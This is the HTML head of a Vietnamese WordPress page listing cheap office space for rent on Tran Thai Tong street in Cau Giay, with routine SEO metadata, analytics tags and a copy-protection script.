

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/
body_size: 19591
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chính chủ cho thuê văn phòng với giá siêu rẻ tại Trần Thái Tông-Cầu Giấy,13m2-22m2-28m2 - CCB OFFICE</title>
	<link rel="canonical" href="https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chính chủ cho thuê văn phòng với giá siêu rẻ tại Trần Thái Tông-Cầu Giấy,13m2-22m2-28m2 - CCB OFFICE" />
	<meta property="og:description" content="* Chính chủ chúng tôi  cần cho thuê gấp các DT sau: 13m2- giá 3.5 tr, 22m2 &#8211; giá 5.5 triệu, 28m2 &#8211; giá 7.5 triệu, * Vị trí: Tòa nhà mặt phố đường số 3 Trần Thái Tông, Cầu Giấy ( ngay số 25 Phố Thọ Tháp) -2 làn ôtô tránh nhau thoải mái, [&hellip;]" />
	<meta property="og:url" content="https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/" />
	<meta property="og:site_name" content="CCB OFFICE" />
	<meta property="article:published_time" content="2020-07-06T09:59:47+00:00" />
	<meta property="og:image" content="https://ccboffice.net/wp-content/uploads/2020/06/279f9a851f53e20dbb42.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin3b" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin3b" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/#article","isPartOf":{"@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/"},"author":{"name":"admin3b","@id":"https://ccboffice.net/#/schema/person/3a5f77e37c3eaa3a3fd186ed258c3147"},"headline":"Chính chủ cho thuê văn phòng với giá siêu rẻ tại Trần Thái Tông-Cầu Giấy,13m2-22m2-28m2","datePublished":"2020-07-06T09:59:47+00:00","dateModified":"2020-07-06T09:59:47+00:00","mainEntityOfPage":{"@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/"},"wordCount":402,"publisher":{"@id":"https://ccboffice.net/#organization"},"image":{"@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/06/279f9a851f53e20dbb42.jpg","articleSection":["Cho thuê văn phòng"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/","url":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/","name":"Chính chủ cho thuê văn phòng với giá siêu rẻ tại Trần Thái Tông-Cầu Giấy,13m2-22m2-28m2 - CCB OFFICE","isPartOf":{"@id":"https://ccboffice.net/#website"},"primaryImageOfPage":{"@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/#primaryimage"},"image":{"@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/06/279f9a851f53e20dbb42.jpg","datePublished":"2020-07-06T09:59:47+00:00","dateModified":"2020-07-06T09:59:47+00:00","breadcrumb":{"@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/#primaryimage","url":"https://ccboffice.net/wp-content/uploads/2020/06/279f9a851f53e20dbb42.jpg","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/06/279f9a851f53e20dbb42.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://ccboffice.net/chinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ccboffice.net/"},{"@type":"ListItem","position":2,"name":"Chính chủ cho thuê văn phòng với giá siêu rẻ tại Trần Thái Tông-Cầu Giấy,13m2-22m2-28m2"}]},{"@type":"WebSite","@id":"https://ccboffice.net/#website","url":"https://ccboffice.net/","name":"CCB OFFICE","description":"Dịch vụ cho thuê văn phòng trọn gói - văn phòng ảo - chỗ ngồi làm việc","publisher":{"@id":"https://ccboffice.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ccboffice.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://ccboffice.net/#organization","name":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp","url":"https://ccboffice.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/logo/image/","url":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","width":228,"height":141,"caption":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp"},"image":{"@id":"https://ccboffice.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ccboffice.net/#/schema/person/3a5f77e37c3eaa3a3fd186ed258c3147","name":"admin3b","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ec0984029d3fcfcc14bf727964541eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ec0984029d3fcfcc14bf727964541eb?s=96&d=mm&r=g","caption":"admin3b"},"url":"https://ccboffice.net/author/admin3b/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CCB OFFICE &raquo;" href="https://ccboffice.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CCB OFFICE &raquo;" href="https://ccboffice.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ccboffice.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/font-awesome-all.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ccboffice.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ccboffice.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://ccboffice.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","nonce":"4c980eeb64","preview":false,"postId":1333,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://ccboffice.net/wp-json/" /><link rel="alternate" type="application/json" href="https://ccboffice.net/wp-json/wp/v2/posts/1333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ccboffice.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ccboffice.net/?p=1333' />
<link rel="alternate" type="application/json+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Fchinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Fchinh-chu-cho-thue-van-phong-voi-gia-sieu-re-tai-tran-thai-tong-cau-giay13m2-22m2-28m2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="google-site-verification" content="RWLDTZx_NNh85Ii_Ztkclojt_Sxx6mJWhXpKdKc0DDU" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-78W52JHZ8M">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-78W52JHZ8M');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ4SSH8');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

